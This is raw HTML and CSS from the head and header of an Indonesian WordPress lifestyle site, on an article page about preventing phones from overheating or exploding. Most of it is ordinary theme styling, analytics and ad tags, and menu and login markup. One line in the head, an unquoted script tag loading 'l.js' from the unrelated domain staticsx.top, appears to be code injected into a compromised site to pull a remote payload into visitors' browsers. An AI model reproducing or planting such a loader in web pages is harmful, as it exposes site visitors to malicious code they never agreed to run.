    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9478 single-format-standard tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu global-block-template-1 td-influencer tdb_template_6507 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_69726b69c8bb2" class="tdc-zone"><div class="tdc_zone td_uid_1_69726b69c8bba_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_69726b69c8bba_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_69726b69c8bba_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_69726b69c8bb2_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_69726b69c8bb2_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_69726b69c93c2" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_69726b69c93c7_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_69726b69c93c7_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_69726b69c93c7_rand{
position:relative;
}

.td_uid_2_69726b69c93c7_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_69726b69c93c7_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_69726b69c93c2_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_69726b69c93c2_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_69726b69c93c2_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_69726b69c93c2_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_69726b69c93c2_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_69726b69c96c0_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_69726b69c96c0_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_69726b69c990f_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_69726b69c990f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_69726b69c990f_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_69726b69c990f_rand {
                    display: inline-block;
                }
                
                .td_uid_4_69726b69c990f_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_69726b69c990f_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_69726b69c990f_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_69726b69c990f_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_69726b69c990f_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_69726b69c990f_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_69726b69c9cdf_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_69726b69c9cdf_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_69726b69c9cdf_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_69726b69c9cdf_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_69726b69c9efc_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_69726b69c9efc_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_69726b69ca35b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_69726b69ca35b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69726b69ca35b_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_69726b69ca35b_rand {
                    display: inline-block;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-a,
                .td_uid_7_69726b69ca35b_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-a,
                .td_uid_7_69726b69ca35b_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_69726b69ca35b_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_69726b69ca35b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_69726b69ca35b_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_69726b69ca35b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_69726b69d8611_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_69726b69d8611" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_69726b69d8611_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_69726b69d8611_rand {
                    display: inline-block;
                }
                
                .td_uid_8_69726b69d8611_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_69726b69d8611_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_69726b69d8611_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_69726b69d8611_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_69726b69d8611_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_69726b69d886a" class="tdc-zone"><div class="tdc_zone td_uid_9_69726b69d8870_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_69726b69d8870_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_69726b69d8870_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_69726b69d8870_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69726b69d8870_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_69726b69d886a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_69726b69d886a_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_69726b69d8a95" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_69726b69d8a99_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_69726b69d8a99_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_69726b69d8a99_rand{
position:relative;
}

.td_uid_10_69726b69d8a99_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_69726b69d8a99_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_69726b69d8a95_rand_style td-element-style" ><div class="td-element-style-before"><style>
